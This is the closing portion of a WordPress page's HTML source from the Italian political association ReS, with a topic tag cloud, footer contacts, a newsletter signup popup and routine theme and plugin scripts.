<a href="https://riformismoesolidarieta.it/tag/europa/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="europa (40 elementi)">europa</a>
<a href="https://riformismoesolidarieta.it/tag/gaza/" class="tag-cloud-link tag-link-387 tag-link-position-15" style="font-size: 13.566265060241pt;" aria-label="Gaza (12 elementi)">Gaza</a>
<a href="https://riformismoesolidarieta.it/tag/giovani/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 9.1807228915663pt;" aria-label="giovani (6 elementi)">giovani</a>
<a href="https://riformismoesolidarieta.it/tag/governo/" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 16.433734939759pt;" aria-label="governo (18 elementi)">governo</a>
<a href="https://riformismoesolidarieta.it/tag/guerra/" class="tag-cloud-link tag-link-389 tag-link-position-18" style="font-size: 14.240963855422pt;" aria-label="guerra (13 elementi)">guerra</a>
<a href="https://riformismoesolidarieta.it/tag/israele/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 15.590361445783pt;" aria-label="israele (16 elementi)">israele</a>
<a href="https://riformismoesolidarieta.it/tag/lavoro/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 16.433734939759pt;" aria-label="lavoro (18 elementi)">lavoro</a>
<a href="https://riformismoesolidarieta.it/tag/lega/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 13.566265060241pt;" aria-label="lega (12 elementi)">lega</a>
<a href="https://riformismoesolidarieta.it/tag/legge-di-bilancio/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 8pt;" aria-label="legge di bilancio (5 elementi)">legge di bilancio</a>
<a href="https://riformismoesolidarieta.it/tag/m5s/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 14.746987951807pt;" aria-label="M5S (14 elementi)">M5S</a>
<a href="https://riformismoesolidarieta.it/tag/mario-draghi/" class="tag-cloud-link tag-link-353 tag-link-position-24" style="font-size: 10.024096385542pt;" aria-label="Mario Draghi (7 elementi)">Mario Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/napoli/" class="tag-cloud-link tag-link-189 tag-link-position-25" style="font-size: 14.240963855422pt;" aria-label="napoli (13 elementi)">napoli</a>
<a href="https://riformismoesolidarieta.it/tag/pace/" class="tag-cloud-link tag-link-390 tag-link-position-26" style="font-size: 12.385542168675pt;" aria-label="pace (10 elementi)">pace</a>
<a href="https://riformismoesolidarieta.it/tag/palestina/" class="tag-cloud-link tag-link-369 tag-link-position-27" style="font-size: 15.590361445783pt;" aria-label="palestina (16 elementi)">palestina</a>
<a href="https://riformismoesolidarieta.it/tag/papa/" class="tag-cloud-link tag-link-420 tag-link-position-28" style="font-size: 9.1807228915663pt;" aria-label="Papa (6 elementi)">Papa</a>
<a href="https://riformismoesolidarieta.it/tag/partecipazione/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 9.1807228915663pt;" aria-label="partecipazione (6 elementi)">partecipazione</a>
<a href="https://riformismoesolidarieta.it/tag/pd/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 13.060240963855pt;" aria-label="pd (11 elementi)">pd</a>
<a href="https://riformismoesolidarieta.it/tag/pensioni/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 8pt;" aria-label="pensioni (5 elementi)">pensioni</a>
<a href="https://riformismoesolidarieta.it/tag/pnrr/" class="tag-cloud-link tag-link-359 tag-link-position-32" style="font-size: 9.1807228915663pt;" aria-label="PNRR (6 elementi)">PNRR</a>
<a href="https://riformismoesolidarieta.it/tag/politica/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="politica (5 elementi)">politica</a>
<a href="https://riformismoesolidarieta.it/tag/res-toscana/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 9.1807228915663pt;" aria-label="res toscana (6 elementi)">res toscana</a>
<a href="https://riformismoesolidarieta.it/tag/russia/" class="tag-cloud-link tag-link-386 tag-link-position-35" style="font-size: 14.240963855422pt;" aria-label="Russia (13 elementi)">Russia</a>
<a href="https://riformismoesolidarieta.it/tag/siena/" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 10.024096385542pt;" aria-label="siena (7 elementi)">siena</a>
<a href="https://riformismoesolidarieta.it/tag/sindacato/" class="tag-cloud-link tag-link-70 tag-link-position-37" style="font-size: 8pt;" aria-label="sindacato (5 elementi)">sindacato</a>
<a href="https://riformismoesolidarieta.it/tag/sostenibilita/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 14.746987951807pt;" aria-label="sostenibilità (14 elementi)">sostenibilità</a>
<a href="https://riformismoesolidarieta.it/tag/sud/" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 9.1807228915663pt;" aria-label="sud (6 elementi)">sud</a>
<a href="https://riformismoesolidarieta.it/tag/trump/" class="tag-cloud-link tag-link-435 tag-link-position-40" style="font-size: 13.566265060241pt;" aria-label="Trump (12 elementi)">Trump</a>
<a href="https://riformismoesolidarieta.it/tag/ucraina/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 14.746987951807pt;" aria-label="Ucraina (14 elementi)">Ucraina</a>
<a href="https://riformismoesolidarieta.it/tag/ue/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 14.240963855422pt;" aria-label="ue (13 elementi)">ue</a>
<a href="https://riformismoesolidarieta.it/tag/unione-europea/" class="tag-cloud-link tag-link-204 tag-link-position-43" style="font-size: 8pt;" aria-label="unione europea (5 elementi)">unione europea</a>
<a href="https://riformismoesolidarieta.it/tag/usa/" class="tag-cloud-link tag-link-350 tag-link-position-44" style="font-size: 8pt;" aria-label="usa (5 elementi)">usa</a>
<a href="https://riformismoesolidarieta.it/tag/venezia/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 10.024096385542pt;" aria-label="venezia (7 elementi)">venezia</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://riformismoesolidarieta.it/"><img src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-white.png" alt="logo RES white" title="logo"  width="320" height="122"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>CONTATTACI</span></h4><div class="textwidget custom-html-widget"><div class="contact-info-container">
<p class="address"><b>Sede legale</b>: Corso d'Italia, 83 - 00198 Roma</p>
<p class="address"><b>Sede operativa</b>: via Arenula 16 - 00186 Roma</p>
<p class="phone"><b>Telefoni</b>: +39 334 609 1639 | +39 339 450 8392 | +39 348 107 0101</p>
<p class="email"><b>Email</b>: <a href="mailto:info@riformismoesolidarieta.it">info@riformismoesolidarieta.it</a></p>
<p class="p-iva">
	<b>ReS Associazione PI</b>: 11898001000
</p>
<p class="p-iva">

</p>
</div>
</div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-menu">
<a href="#popmake-195">NEWSLETTER</a><br />
<a href="/privacy-policy/">PRIVACY POLICY</a><br />
<a href="/social-media-policy/">SOCIAL MEDIA POLICY</a><br />
<a href="/contatti">CONTATTI</a>	
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <span style="text-align: center">2018 Associazione ReS – Tutti i diritti riservati</span>            </div>

            
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-195" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-190 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:195,&quot;slug&quot;:&quot;iscrizione-newsletter&quot;,&quot;theme_id&quot;:190,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.nl-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-195" class="pum-container popmake theme-190 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="iscrizione-nl-header">
<h2>Iscriviti alla Newsletter di ReS</h2>
<p><img decoding="async" src="/wp-content/uploads/2018/09/res-logo-white.png" alt="logo white" />
</div>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://riformismoesolidarieta.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="eccb89ef85" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_first_name_1" class="mailpoet_text_label"  data-automation-id="form_first_name_label" >Nome</label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_1" name="data[form_field_NTY3MTE5ZmVmZmZkX2ZpcnN0X25hbWU=]" title="Nome" value="" data-automation-id="form_first_name" data-parsley-errors-container=".mailpoet_error_g1r4n" data-parsley-names='[&quot;Specifica un nome valido.&quot;,&quot;Gli indirizzi nei nomi non sono ammessi: per favore, aggiungi il tuo nome.&quot;]'/><span class="mailpoet_error_g1r4n"></span></div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmQ1MDUyNGNkMDFhX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_saqb9" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_saqb9"></span></div>
<div class="mailpoet_paragraph" ><label for="nl-consent" style="margin-left: 5px">Acconsento al trattamento dei miei dati personali ai sensi del Regolamento UE n. 679/2016 e successive norme nazionali di attuazione (cosiddetto GDPR) come previsto dalle <a href="/privacy-policy/">Privacy policy</a> del sito </label></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970d25cd57ba
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.archive .td-mx-15 .td-meta-info-container{margin-bottom:30px!important}li.ecs-event{color:#FFFFFF!important}li.ecs-event a{color:#FFFFFF!important}li.ecs-event a:hover{color:#767676!important}</style>

<script type="text/javascript">// PAGINA CHI SIAMO - TAB


jQuery(window).on('hashchange', function() {
var newhash = window.location.hash.substring(1)
  var loc = window.location.href; 
  if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
  if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
});



  var loc = window.location.href; 
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
    if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
 if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
  
  // smoothscrolling
jQuery(document).on('click', '.td-header-menu-wrap a[href^="#"]', function (event) {
    event.preventDefault();

    jQuery('html, body').animate({
        scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
    }, 500);
});


// AGGIUNGO CLASSI A CATEGORIE E AUTORI
jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
    var className = jQuery(this).html().replace(' ', '').toLowerCase();
    jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
});

jQuery( document ).ajaxComplete(function() {
 // jQuery('.td-ajax-next-page , .td-ajax-prev-page').click{
   jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
     var className = jQuery(this).html().replace(' ', '').toLowerCase();
     jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
     

});
});




// AGGIUNGO ACTIVE AL MENU QUANDO SONO SUGLI ARTICOLI
 var loc = window.location.href; 
  if(/la-rivista/ .test(loc)) {
  jQuery('.menu-item-1433').addClass('current-menu-item');
  }
  if(/i-progetti/ .test(loc)) {
  jQuery('.menu-item-1439').addClass('current-menu-item');
  }
  if(/la-formazione/ .test(loc)) {
  jQuery('.menu-item-1438').addClass('current-menu-item');
  }
  
  
 // AGGIUNGO CLASSE PER I TESTI VISIBILI SLIDER
 

jQuery( document ).ready(function() {
var auto_refresh = setInterval(function(){
    if( jQuery(".tp-parallax-wrap").css('visibility') == 'visible') {
        jQuery(this).addClass("visible")}
        else{
         jQuery(this).removeClass("visible")  
        }
}, 100);

});


    
    
  </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/riformismoesolidarieta.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.1" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-195":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".nl-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"190","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":195,"slug":"iscrizione-newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762862831&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764671616" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


<script>var td_res_context_registered_atts=[];</script>

